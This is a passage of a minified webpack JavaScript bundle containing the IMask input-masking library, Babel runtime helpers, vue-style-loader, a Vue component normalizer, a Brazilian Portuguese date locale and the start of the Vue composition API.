Object(i.b)(this,t),n=a.call(this,Object.assign({},t.DEFAULTS,e)),n.currentMask=null,n}Object(i.e)(t,e);var a=Object(i.f)(t);return Object(i.a)(t,[{key:"_update",value:function(e){Object(i.h)(Object(i.i)(t.prototype),"_update",this).call(this,e),"mask"in e&&(this.compiledMasks=Array.isArray(e.mask)?e.mask.map(function(e){return Object(h.a)(e)}):[])}},{key:"_appendCharRaw",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},a=this._applyDispatch(e,t);return this.currentMask&&a.aggregate(this.currentMask._appendChar(e,this.currentMaskFlags(t))),a}},{key:"_applyDispatch",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"",t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},a=t.tail&&null!=t._beforeTailState?t._beforeTailState._value:this.value,n=this.rawInputValue,l=t.tail&&null!=t._beforeTailState?t._beforeTailState._rawInputValue:n,s=n.slice(l.length),r=this.currentMask,o=new u.a,i=null===r||void 0===r?void 0:r.state;if(this.currentMask=this.doDispatch(e,Object.assign({},t)),this.currentMask)if(this.currentMask!==r){if(this.currentMask.reset(),l){var p=this.currentMask.append(l,{raw:!0});o.tailShift=p.inserted.length-a.length}s&&(o.tailShift+=this.currentMask.append(s,{raw:!0,tail:!0}).tailShift)}else this.currentMask.state=i;return o}},{key:"_appendPlaceholder",value:function(){var e=this._applyDispatch.apply(this,arguments);return this.currentMask&&e.aggregate(this.currentMask._appendPlaceholder()),e}},{key:"_appendEager",value:function(){var e=this._applyDispatch.apply(this,arguments);return this.currentMask&&e.aggregate(this.currentMask._appendEager()),e}},{key:"currentMaskFlags",value:function(e){var t,a;return Object.assign({},e,{_beforeTailState:(null===(t=e._beforeTailState)||void 0===t?void 0:t.currentMaskRef)===this.currentMask&&(null===(a=e._beforeTailState)||void 0===a?void 0:a.currentMask)||e._beforeTailState})}},{key:"doDispatch",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return this.dispatch(e,this,t)}},{key:"doValidate",value:function(e){return Object(i.h)(Object(i.i)(t.prototype),"doValidate",this).call(this,e)&&(!this.currentMask||this.currentMask.doValidate(this.currentMaskFlags(e)))}},{key:"doPrepare",value:function(e){var a=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},n=Object(d.e)(Object(i.h)(Object(i.i)(t.prototype),"doPrepare",this).call(this,e,a)),l=Object(i.g)(n,2),r=l[0],s=l[1];if(this.currentMask){var o=Object(d.e)(Object(i.h)(Object(i.i)(t.prototype),"doPrepare",this).call(this,r,this.currentMaskFlags(a))),u=Object(i.g)(o,2),p;r=u[0],p=u[1],s=s.aggregate(p)}return[r,s]}},{key:"reset",value:function(){var e;null===(e=this.currentMask)||void 0===e?void 0:e.reset(),this.compiledMasks.forEach(function(e){return e.reset()})}},{key:"value",get:function(){return this.currentMask?this.currentMask.value:""},set:function(e){Object(i.j)(Object(i.i)(t.prototype),"value",e,this,!0)}},{key:"unmaskedValue",get:function(){return this.currentMask?this.currentMask.unmaskedValue:""},set:function(e){Object(i.j)(Object(i.i)(t.prototype),"unmaskedValue",e,this,!0)}},{key:"typedValue",get:function(){return this.currentMask?this.currentMask.typedValue:""},set:function(e){var t=e+"";this.currentMask&&(this.currentMask.typedValue=e,t=this.currentMask.unmaskedValue),this.unmaskedValue=t}},{key:"isComplete",get:function(){var e;return null!==(e=this.currentMask)&&void 0!==e&&e.isComplete}},{key:"isFilled",get:function(){var e;return null!==(e=this.currentMask)&&void 0!==e&&e.isFilled}},{key:"remove",value:function(){var e=new u.a;if(this.currentMask){var t;e.aggregate((t=this.currentMask).remove.apply(t,arguments)).aggregate(this._applyDispatch())}return e}},{key:"state",get:function(){var e;return Object.assign({},Object(i.h)(Object(i.i)(t.prototype),"state",this),{_rawInputValue:this.rawInputValue,compiledMasks:this.compiledMasks.map(function(e){return e.state}),currentMaskRef:this.currentMask,currentMask:null===(e=this.currentMask)||void 0===e?void 0:e.state})},set:function(e){var a=e.compiledMasks,n=e.currentMaskRef,l=e.currentMask,s=Object(i.c)(e,x);this.compiledMasks.forEach(function(e,t){return e.state=a[t]}),null!=n&&(this.currentMask=n,this.currentMask.state=l),Object(i.j)(Object(i.i)(t.prototype),"state",s,this,!0)}},{key:"extractInput",value:function(){var e;return this.currentMask?(e=this.currentMask).extractInput.apply(e,arguments):""}},{key:"extractTail",value:function(){for(var e=arguments.length,a=Array(e),n=0,l,s;n<e;n++)a[n]=arguments[n];return this.currentMask?(l=this.currentMask).extractTail.apply(l,a):(s=Object(i.h)(Object(i.i)(t.prototype),"extractTail",this)).call.apply(s,[this].concat(a))}},{key:"doCommit",value:function(){this.currentMask&&this.currentMask.doCommit(),Object(i.h)(Object(i.i)(t.prototype),"doCommit",this).call(this)}},{key:"nearestInputPos",value:function(){for(var e=arguments.length,a=Array(e),n=0,l,s;n<e;n++)a[n]=arguments[n];return this.currentMask?(l=this.currentMask).nearestInputPos.apply(l,a):(s=Object(i.h)(Object(i.i)(t.prototype),"nearestInputPos",this)).call.apply(s,[this].concat(a))}},{key:"overwrite",get:function(){return this.currentMask?this.currentMask.overwrite:Object(i.h)(Object(i.i)(t.prototype),"overwrite",this)},set:function(){console.warn("\"overwrite\" option is not available in dynamic mask, use this option in siblings")}},{key:"eager",get:function(){return this.currentMask?this.currentMask.eager:Object(i.h)(Object(i.i)(t.prototype),"eager",this)},set:function(){console.warn("\"eager\" option is not available in dynamic mask, use this option in siblings")}},{key:"maskEquals",value:function(e){return Array.isArray(e)&&this.compiledMasks.every(function(t,a){var n;return t.maskEquals(null===(n=e[a])||void 0===n?void 0:n.mask)})}},{key:"typedValueEquals",value:function(e){var t;return null!==(t=this.currentMask)&&void 0!==t&&t.typedValueEquals(e)}}]),t}(r.a);S.DEFAULTS={dispatch:function(e,t,a){if(t.compiledMasks.length){var n=t.rawInputValue,l=t.compiledMasks.map(function(l,s){l.reset(),l.append(n,{raw:!0}),l.append(e,t.currentMaskFlags(a));var r=l.rawInputValue.length;return{weight:r,index:s}});return l.sort(function(e,t){return t.weight-e.weight}),t.compiledMasks[l[0].index]}}},s.a.MaskedDynamic=S;var M=a(192),T=a(197),w=a(387),E={MASKED:"value",UNMASKED:"unmaskedValue",TYPED:"typedValue"};s.a.PIPE_TYPE=E,s.a.createPipe=n,s.a.pipe=function(e){for(var t=arguments.length,a=Array(1<t?t-1:0),l=1;l<t;l++)a[l-1]=arguments[l];return n.apply(void 0,a)(e)};a(389);try{globalThis.IMask=s.a}catch(t){}},387:function(e,t,a){"use strict";a.d(t,"a",function(){return o});var n=a(4),l=a(197),s=a(33),r=a(192),o=function(e){function t(){return Object(n.b)(this,t),a.apply(this,arguments)}Object(n.e)(t,e);var a=Object(n.f)(t);return Object(n.a)(t,[{key:"_unsafeSelectionStart",get:function(){var e=this.rootElement,t=e.getSelection&&e.getSelection(),a=t&&t.anchorOffset,n=t&&t.focusOffset;return null==n||null==a||a<n?a:n}},{key:"_unsafeSelectionEnd",get:function(){var e=this.rootElement,t=e.getSelection&&e.getSelection(),a=t&&t.anchorOffset,n=t&&t.focusOffset;return null==n||null==a||a>n?a:n}},{key:"_unsafeSelect",value:function(e,t){if(this.rootElement.createRange){var a=this.rootElement.createRange();a.setStart(this.input.firstChild||this.input,e),a.setEnd(this.input.lastChild||this.input,t);var n=this.rootElement,l=n.getSelection&&n.getSelection();l&&(l.removeAllRanges(),l.addRange(a))}}},{key:"value",get:function(){return this.input.textContent},set:function(e){this.input.textContent=e}}]),t}(l.a);s.a.HTMLContenteditableMaskElement=o},388:function(e,t,a){"use strict";var n=a(4),l=a(150),s=a(193),r=a(33),o=a(25),i=a(54),d=a(93),u=a(85),p=a(151),c=a(94),m=a(154),h=a(155),g=a(191),f=a(190),y=function(e){function t(e){return Object(n.b)(this,t),a.call(this,Object.assign({},t.DEFAULTS,e))}Object(n.e)(t,e);var a=Object(n.f)(t);return Object(n.a)(t,[{key:"_update",value:function(e){e.mask===Date&&delete e.mask,e.pattern&&(e.mask=e.pattern);var a=e.blocks;e.blocks=Object.assign({},t.GET_DEFAULT_BLOCKS()),e.min&&(e.blocks.Y.from=e.min.getFullYear()),e.max&&(e.blocks.Y.to=e.max.getFullYear()),e.min&&e.max&&e.blocks.Y.from===e.blocks.Y.to&&(e.blocks.m.from=e.min.getMonth()+1,e.blocks.m.to=e.max.getMonth()+1,e.blocks.m.from===e.blocks.m.to&&(e.blocks.d.from=e.min.getDate(),e.blocks.d.to=e.max.getDate())),Object.assign(e.blocks,this.blocks,a),Object.keys(e.blocks).forEach(function(t){var a=e.blocks[t];!("autofix"in a)&&"autofix"in e&&(a.autofix=e.autofix)}),Object(n.h)(Object(n.i)(t.prototype),"_update",this).call(this,e)}},{key:"doValidate",value:function(){for(var e=this.date,a=arguments.length,l=Array(a),s=0,r;s<a;s++)l[s]=arguments[s];return(r=Object(n.h)(Object(n.i)(t.prototype),"doValidate",this)).call.apply(r,[this].concat(l))&&(!this.isComplete||this.isDateExist(this.value)&&null!=e&&(null==this.min||this.min<=e)&&(null==this.max||e<=this.max))}},{key:"isDateExist",value:function(e){return 0<=this.format(this.parse(e,this),this).indexOf(e)}},{key:"date",get:function(){return this.typedValue},set:function(e){this.typedValue=e}},{key:"typedValue",get:function(){return this.isComplete?Object(n.h)(Object(n.i)(t.prototype),"typedValue",this):null},set:function(e){Object(n.j)(Object(n.i)(t.prototype),"typedValue",e,this,!0)}},{key:"maskEquals",value:function(e){return e===Date||Object(n.h)(Object(n.i)(t.prototype),"maskEquals",this).call(this,e)}}]),t}(l.a);y.DEFAULTS={pattern:"d{.}`m{.}`Y",format:function(e){if(!e)return"";var t=(e.getDate()+"").padStart(2,"0"),a=(e.getMonth()+1+"").padStart(2,"0"),n=e.getFullYear();return[t,a,n].join(".")},parse:function(e){var t=e.split("."),a=Object(n.g)(t,3),l=a[0],s=a[1],r=a[2];return new Date(r,s-1,l)}},y.GET_DEFAULT_BLOCKS=function(){return{d:{mask:s.a,from:1,to:31,maxLength:2},m:{mask:s.a,from:1,to:12,maxLength:2},Y:{mask:s.a,from:1900,to:9999}}},r.a.MaskedDate=y},389:function(e,t,a){"use strict";a.d(t,"a",function(){return r});var n=a(4),l=a(25),s=a(54),r=function(){function e(t,a,l,s){for(Object(n.b)(this,e),this.value=t,this.cursorPos=a,this.oldValue=l,this.oldSelection=s;this.value.slice(0,this.startChangePos)!==this.oldValue.slice(0,this.startChangePos);)--this.oldSelection.start}return Object(n.a)(e,[{key:"startChangePos",get:function(){return Math.min(this.cursorPos,this.oldSelection.start)}},{key:"insertedCount",get:function(){return this.cursorPos-this.startChangePos}},{key:"inserted",get:function(){return this.value.substr(this.startChangePos,this.insertedCount)}},{key:"removedCount",get:function(){return Math.max(this.oldSelection.end-this.startChangePos||this.oldValue.length-this.value.length,0)}},{key:"removed",get:function(){return this.oldValue.substr(this.startChangePos,this.removedCount)}},{key:"head",get:function(){return this.value.substring(0,this.startChangePos)}},{key:"tail",get:function(){return this.value.substring(this.startChangePos+this.insertedCount)}},{key:"removeDirection",get:function(){return!this.removedCount||this.insertedCount?l.a.NONE:(this.oldSelection.end===this.cursorPos||this.oldSelection.start===this.cursorPos)&&this.oldSelection.end===this.oldSelection.start?l.a.RIGHT:l.a.LEFT}}]),e}()},4:function(e,t,a){"use strict";function n(e){"@babel/helpers - typeof";return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n(e)}function l(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function s(e,t){for(var a=0,n;a<t.length;a++)n=t[a],n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}function r(e,t,a){return t&&s(e.prototype,t),a&&s(e,a),Object.defineProperty(e,"prototype",{writable:!1}),e}function o(e,t,a){return t in e?Object.defineProperty(e,t,{value:a,enumerable:!0,configurable:!0,writable:!0}):e[t]=a,e}function i(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&u(e,t)}function d(e){return d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},d(e)}function u(e,t){return u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},u(e,t)}function p(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(t){return!1}}function c(e,t){if(null==e)return{};var a={},n=Object.keys(e),l,s;for(s=0;s<n.length;s++)l=n[s],0<=t.indexOf(l)||(a[l]=e[l]);return a}function m(e,t){if(null==e)return{};var a=c(e,t),n,l;if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);for(l=0;l<s.length;l++)n=s[l],!(0<=t.indexOf(n))&&Object.prototype.propertyIsEnumerable.call(e,n)&&(a[n]=e[n])}return a}function h(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function g(e,t){if(t&&("object"==typeof t||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return h(e)}function f(e){var t=p();return function(){var a=d(e),n;if(t){var l=d(this).constructor;n=Reflect.construct(a,arguments,l)}else n=a.apply(this,arguments);return g(this,n)}}function y(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&(e=d(e),null!==e););return e}function k(){return k="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(e,t,a){var n=y(e,t);if(n){var l=Object.getOwnPropertyDescriptor(n,t);return l.get?l.get.call(3>arguments.length?e:a):l.value}},k.apply(this,arguments)}function v(e,t,a,n){return v="undefined"!=typeof Reflect&&Reflect.set?Reflect.set:function(e,t,a,n){var l=y(e,t),s;if(l){if(s=Object.getOwnPropertyDescriptor(l,t),s.set)return s.set.call(n,a),!0;if(!s.writable)return!1}if(s=Object.getOwnPropertyDescriptor(n,t),s){if(!s.writable)return!1;s.value=a,Object.defineProperty(n,t,s)}else o(n,t,a);return!0},v(e,t,a,n)}function _(e,t,a,n,l){var r=v(e,t,a,n||e);if(!r&&l)throw new Error("failed to set property");return a}function b(e,t){return S(e)||T(e,t)||w(e,t)||V()}function C(e){return x(e)||M(e)||w(e)||D()}function x(e){if(Array.isArray(e))return E(e)}function S(e){if(Array.isArray(e))return e}function M(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}function T(e,t){var a=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=a){var n=[],l=!0,s=!1,r,o;try{for(a=a.call(e);!(l=(r=a.next()).done)&&(n.push(r.value),!(t&&n.length===t));l=!0);}catch(e){s=!0,o=e}finally{try{l||null==a["return"]||a["return"]()}finally{if(s)throw o}}return n}}function w(e,t){if(e){if("string"==typeof e)return E(e,t);var a=Object.prototype.toString.call(e).slice(8,-1);return"Object"===a&&e.constructor&&(a=e.constructor.name),"Map"===a||"Set"===a?Array.from(e):"Arguments"===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a)?E(e,t):void 0}}function E(e,t){(null==t||t>e.length)&&(t=e.length);for(var a=0,n=Array(t);a<t;a++)n[a]=e[a];return n}function D(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function V(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}a.d(t,"a",function(){return r}),a.d(t,"b",function(){return l}),a.d(t,"c",function(){return m}),a.d(t,"d",function(){return n}),a.d(t,"e",function(){return i}),a.d(t,"f",function(){return f}),a.d(t,"g",function(){return b}),a.d(t,"h",function(){return k}),a.d(t,"i",function(){return d}),a.d(t,"j",function(){return _}),a.d(t,"k",function(){return C})},425:function(e,t,a){"use strict";var n=a(4),l=a(25),s=a(389),r=a(388),o=a(94),i=a(192),d=a(197),u=a(387),p=a(33),c=a(54),m=a(150),h=a(93),g=a(85),f=a(151),y=a(154),k=a(155),v=a(191),_=a(190),b=a(193),C=["mask"],x=function(){function e(t,a){Object(n.b)(this,e),this.el=t instanceof i.a?t:t.isContentEditable&&"INPUT"!==t.tagName&&"TEXTAREA"!==t.tagName?new u.a(t):new d.a(t),this.masked=Object(o.a)(a),this._listeners={},this._value="",this._unmaskedValue="",this._saveSelection=this._saveSelection.bind(this),this._onInput=this._onInput.bind(this),this._onChange=this._onChange.bind(this),this._onDrop=this._onDrop.bind(this),this._onFocus=this._onFocus.bind(this),this._onClick=this._onClick.bind(this),this.alignCursor=this.alignCursor.bind(this),this.alignCursorFriendly=this.alignCursorFriendly.bind(this),this._bindEvents(),this.updateValue(),this._onChange()}return Object(n.a)(e,[{key:"mask",get:function(){return this.masked.mask},set:function(e){if(!this.maskEquals(e)){if(!(e instanceof p.a.Masked)&&this.masked.constructor===Object(o.b)(e))return void this.masked.updateOptions({mask:e});var t=Object(o.a)({mask:e});t.unmaskedValue=this.masked.unmaskedValue,this.masked=t}}},{key:"maskEquals",value:function(e){var t;return null==e||(null===(t=this.masked)||void 0===t?void 0:t.maskEquals(e))}},{key:"value",get:function(){return this._value},set:function(e){this.value===e||(this.masked.value=e,this.updateControl(),this.alignCursor())}},{key:"unmaskedValue",get:function(){return this._unmaskedValue},set:function(e){this.unmaskedValue===e||(this.masked.unmaskedValue=e,this.updateControl(),this.alignCursor())}},{key:"typedValue",get:function(){return this.masked.typedValue},set:function(e){this.masked.typedValueEquals(e)||(this.masked.typedValue=e,this.updateControl(),this.alignCursor())}},{key:"_bindEvents",value:function(){this.el.bindEvents({selectionChange:this._saveSelection,input:this._onInput,drop:this._onDrop,click:this._onClick,focus:this._onFocus,commit:this._onChange})}},{key:"_unbindEvents",value:function(){this.el&&this.el.unbindEvents()}},{key:"_fireEvent",value:function(e){for(var t=arguments.length,a=Array(1<t?t-1:0),n=1;n<t;n++)a[n-1]=arguments[n];var l=this._listeners[e];l&&l.forEach(function(e){return e.apply(void 0,a)})}},{key:"selectionStart",get:function(){return this._cursorChanging?this._changingCursorPos:this.el.selectionStart}},{key:"cursorPos",get:function(){return this._cursorChanging?this._changingCursorPos:this.el.selectionEnd},set:function(e){this.el&&this.el.isActive&&(this.el.select(e,e),this._saveSelection())}},{key:"_saveSelection",value:function(){this.value!==this.el.value&&console.warn("Element value was changed outside of mask. Syncronize mask using `mask.updateValue()` to work properly."),this._selection={start:this.selectionStart,end:this.cursorPos}}},{key:"updateValue",value:function(){this.masked.value=this.el.value,this._value=this.masked.value}},{key:"updateControl",value:function(){var e=this.masked.unmaskedValue,t=this.masked.value,a=this.unmaskedValue!==e||this.value!==t;this._unmaskedValue=e,this._value=t,this.el.value!==t&&(this.el.value=t),a&&this._fireChangeEvents()}},{key:"updateOptions",value:function(e){var t=e.mask,a=Object(n.c)(e,C),s=!this.maskEquals(t),r=!Object(l.f)(this.masked,a);s&&(this.mask=t),r&&this.masked.updateOptions(a),(s||r)&&this.updateControl()}},{key:"updateCursor",value:function(e){null==e||(this.cursorPos=e,this._delayUpdateCursor(e))}},{key:"_delayUpdateCursor",value:function(e){var t=this;this._abortUpdateCursor(),this._changingCursorPos=e,this._cursorChanging=setTimeout(function(){t.el&&(t.cursorPos=t._changingCursorPos,t._abortUpdateCursor())},10)}},{key:"_fireChangeEvents",value:function(){this._fireEvent("accept",this._inputEvent),this.masked.isComplete&&this._fireEvent("complete",this._inputEvent)}},{key:"_abortUpdateCursor",value:function(){this._cursorChanging&&(clearTimeout(this._cursorChanging),delete this._cursorChanging)}},{key:"alignCursor",value:function(){this.cursorPos=this.masked.nearestInputPos(this.masked.nearestInputPos(this.cursorPos,l.a.LEFT))}},{key:"alignCursorFriendly",value:function(){this.selectionStart!==this.cursorPos||this.alignCursor()}},{key:"on",value:function(e,t){return this._listeners[e]||(this._listeners[e]=[]),this._listeners[e].push(t),this}},{key:"off",value:function(e,t){if(!this._listeners[e])return this;if(!t)return delete this._listeners[e],this;var a=this._listeners[e].indexOf(t);return 0<=a&&this._listeners[e].splice(a,1),this}},{key:"_onInput",value:function(t){if(this._inputEvent=t,this._abortUpdateCursor(),!this._selection)return this.updateValue();var e=new s.a(this.el.value,this.cursorPos,this.value,this._selection),a=this.masked.rawInputValue,n=this.masked.splice(e.startChangePos,e.removed.length,e.inserted,e.removeDirection,{input:!0,raw:!0}).offset,r=a===this.masked.rawInputValue?e.removeDirection:l.a.NONE,o=this.masked.nearestInputPos(e.startChangePos+n,r);r!==l.a.NONE&&(o=this.masked.nearestInputPos(o,l.a.NONE)),this.updateControl(),this.updateCursor(o),delete this._inputEvent}},{key:"_onChange",value:function(){this.value!==this.el.value&&this.updateValue(),this.masked.doCommit(),this.updateControl(),this._saveSelection()}},{key:"_onDrop",value:function(e){e.preventDefault(),e.stopPropagation()}},{key:"_onFocus",value:function(){this.alignCursorFriendly()}},{key:"_onClick",value:function(){this.alignCursorFriendly()}},{key:"destroy",value:function(){this._unbindEvents(),this._listeners.length=0,delete this.el}}]),e}();p.a.InputMask=x},50:function(e,t,a){"use strict";function n(e,t){for(var a=[],n={},l=0;l<t.length;l++){var s=t[l],r=s[0],o=s[1],i=s[2],d=s[3],u={id:e+":"+l,css:o,media:i,sourceMap:d};n[r]?n[r].parts.push(u):a.push(n[r]={id:r,parts:[u]})}return a}function l(e,t,a,l){g=a,y=l||{};var r=n(e,t);return s(r),function(t){for(var a=[],l=0;l<r.length;l++){var o=r[l],i=p[o.id];i.refs--,a.push(i)}t?(r=n(e,t),s(r)):r=[];for(var l=0,i;l<a.length;l++)if(i=a[l],0===i.refs){for(var d=0;d<i.parts.length;d++)i.parts[d]();delete p[i.id]}}}function s(e){for(var t=0;t<e.length;t++){var a=e[t],n=p[a.id];if(n){n.refs++;for(var l=0;l<n.parts.length;l++)n.parts[l](a.parts[l]);for(;l<a.parts.length;l++)n.parts.push(o(a.parts[l]));n.parts.length>a.parts.length&&(n.parts.length=a.parts.length)}else{for(var s=[],l=0;l<a.parts.length;l++)s.push(o(a.parts[l]));p[a.id]={id:a.id,refs:1,parts:s}}}}function r(){var e=document.createElement("style");return e.type="text/css",c.appendChild(e),e}function o(e){var t=document.querySelector("style["+k+"~=\""+e.id+"\"]"),a,n;if(t){if(g)return f;t.parentNode.removeChild(t)}if(v){var l=h++;t=m||(m=r()),a=i.bind(null,t,l,!1),n=i.bind(null,t,l,!0)}else t=r(),a=d.bind(null,t),n=function(){t.parentNode.removeChild(t)};return a(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return;a(e=t)}else n()}}function i(e,t,a,n){var l=a?"":n.css;if(e.styleSheet)e.styleSheet.cssText=_(t,l);else{var s=document.createTextNode(l),r=e.childNodes;r[t]&&e.removeChild(r[t]),r.length?e.insertBefore(s,r[t]):e.appendChild(s)}}function d(e,t){var a=t.css,n=t.media,l=t.sourceMap;if(n&&e.setAttribute("media",n),y.ssrId&&e.setAttribute(k,t.id),l&&(a+="\n/*# sourceURL="+l.sources[0]+" */",a+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(l))))+" */"),e.styleSheet)e.styleSheet.cssText=a;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(a))}}a.r(t),a.d(t,"default",function(){return l});var u="undefined"!=typeof document;if("undefined"!=typeof DEBUG&&DEBUG&&!u)throw new Error("vue-style-loader cannot be used in a non-browser environment. Use { target: 'node' } in your Webpack config to indicate a server-rendering environment.");var p={},c=u&&(document.head||document.getElementsByTagName("head")[0]),m=null,h=0,g=!1,f=function(){},y=null,k="data-vue-ssr-id",v="undefined"!=typeof navigator&&/msie [6-9]\b/.test(navigator.userAgent.toLowerCase()),_=function(){var e=[];return function(t,a){return e[t]=a,e.filter(Boolean).join("\n")}}()},54:function(e,t,a){"use strict";a.d(t,"a",function(){return l});var n=a(4),l=function(){function e(t){Object(n.b)(this,e),Object.assign(this,{inserted:"",rawInserted:"",skip:!1,tailShift:0},t)}return Object(n.a)(e,[{key:"aggregate",value:function(e){return this.rawInserted+=e.rawInserted,this.skip=this.skip||e.skip,this.inserted+=e.inserted,this.tailShift+=e.tailShift,this}},{key:"offset",get:function(){return this.tailShift+this.inserted.length}}]),e}()},578:function(e,t,a){"use strict";function n(e,t,a,n,l,s,r,o){var i="function"==typeof e?e.options:e;t&&(i.render=t,i.staticRenderFns=a,i._compiled=!0),n&&(i.functional=!0),s&&(i._scopeId="data-v-"+s);var d;if(r?(d=function(e){e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext,e||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),l&&l.call(this,e),e&&e._registeredComponents&&e._registeredComponents.add(r)},i._ssrRegister=d):l&&(d=o?function(){l.call(this,(i.functional?this.parent:this).$root.$options.shadowRoot)}:l),d)if(i.functional){i._injectStyles=d;var u=i.render;i.render=function(e,t){return d.call(t),u(e,t)}}else{var p=i.beforeCreate;i.beforeCreate=p?[].concat(p,d):[d]}return{exports:e,options:i}}a.d(t,"a",function(){return n})},639:function(e,t,a){(function(t,n){e.exports=n(a(753))})(this,function(e){"use strict";e=e&&e.hasOwnProperty("default")?e["default"]:e;var t=function(e,t){return t={exports:{}},e(t,t.exports),t.exports}(function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;t["default"]={months:["Janeiro","Fevereiro","Mar\xE7o","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],monthsShort:["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],weekdays:["Domingo","Segunda-feira","Ter\xE7a-feira","Quarta-feira","Quinta-feira","Sexta-feira","S\xE1bado"],weekdaysShort:["Dom","Seg","Ter","Qua","Qui","Sex","S\xE1b"],weekdaysMin:["Do","2\xAA","3\xAA","4\xAA","5\xAA","6\xAA","S\xE1"],firstDayOfWeek:0,firstWeekContainsDate:6},e.exports=t.default}),a=function(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e["default"]:e}(t),n={formatLocale:a,yearFormat:"YYYY",monthFormat:"MMM",monthBeforeYear:!0};return e.locale("pt-br",n),n})},752:function(e,t,a){"use strict";function n(e,t){function a(){this.constructor=e}if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+(t+"")+" is not a constructor or null");Xe(e,t),e.prototype=null===t?Object.create(t):(a.prototype=t.prototype,new a)}function l(e){var t="function"==typeof Symbol&&Symbol.iterator,a=t&&e[t],n=0;if(a)return a.call(e);if(e&&"number"==typeof e.length)return{next:function(){return e&&n>=e.length&&(e=void 0),{value:e&&e[n++],done:!e}}};throw new TypeError(t?"Object is not iterable.":"Symbol.iterator is not defined.")}function s(t,a){var n="function"==typeof Symbol&&t[Symbol.iterator];if(!n)return t;var l=n.call(t),s=[],o,r;try{for(;(void 0===a||0<a--)&&!(o=l.next()).done;)s.push(o.value)}catch(e){r={error:e}}finally{try{o&&!o.done&&(n=l["return"])&&n.call(l)}finally{if(r)throw r.error}}return s}function r(e,t,a){if(a||2===arguments.length)for(var n=0,s=t.length,l;n<s;n++)(l||!(n in t))&&(l||(l=Array.prototype.slice.call(t,0,n)),l[n]=t[n]);return e.concat(l||Array.prototype.slice.call(t))}function o(e,t){var a;if(t=t||st,t&&t.active)return void t.effects.push(e);var n=null===(a=k())||void 0===a?void 0:a.proxy;n&&n.$on("hook:destroyed",function(){return e.stop()})}function i(){return st}function d(){var e,t;return(null===(e=i())||void 0===e?void 0:e.vm)||(null===(t=k())||void 0===t?void 0:t.proxy)}function u(e){if(!e.scope){var t=new at(e.proxy);e.scope=t,e.proxy.$on("hook:destroyed",function(){return t.stop()})}return e.scope}function p(e){return e&&D(e)&&"Vue"===e.name}function c(e){return ot&&x(e,ut)}function m(){return!1,ot}function h(){var e=ot||lt;return!1,e}function g(e){!1,ot=e,Object.defineProperty(e,ut,{configurable:!0,writable:!0,value:!0})}function f(e){var t=dt;dt=!1;try{e()}finally{dt=t}}function y(e){if(dt){var t=it;null===t||void 0===t?void 0:t.scope.off(),it=e,null===it||void 0===it?void 0:it.scope.on()}}function k(){return it}function v(e){if(pt.has(e))return pt.get(e);var t={proxy:e,update:e.$forceUpdate,type:e.$options,uid:e._uid,emit:e.$emit.bind(e),parent:null,root:null};u(t);return["data","props","attrs","refs","vnode","slots"].forEach(function(a){b(t,a,{get:function(){return e["$".concat(a)]}})}),b(t,"isMounted",{get:function(){return e._isMounted}}),b(t,"isUnmounted",{get:function(){return e._isDestroyed}}),b(t,"isDeactivated",{get:function(){return e._inactive}}),b(t,"emitted",{get:function(){return e._events}}),pt.set(e,t),e.$parent&&(t.parent=v(e.$parent)),e.$root&&(t.root=v(e.$root)),t}function _(e){return"function"==typeof e&&/native code/.test(e.toString())}function b(e,t,a){var n=a.get,l=a.set;Object.defineProperty(e,t,{enumerable:!0,configurable:!0,get:n||ht,set:l||ht})}function C(e,t,a,n){Object.defineProperty(e,t,{value:a,enumerable:!!n,writable:!0,configurable:!0})}function x(e,t){return Object.hasOwnProperty.call(e,t)}function S(e,t){if(!e)throw new Error("[vue-composition-api] ".concat(t))}function M(e){return Array.isArray(e)}function T(e){var 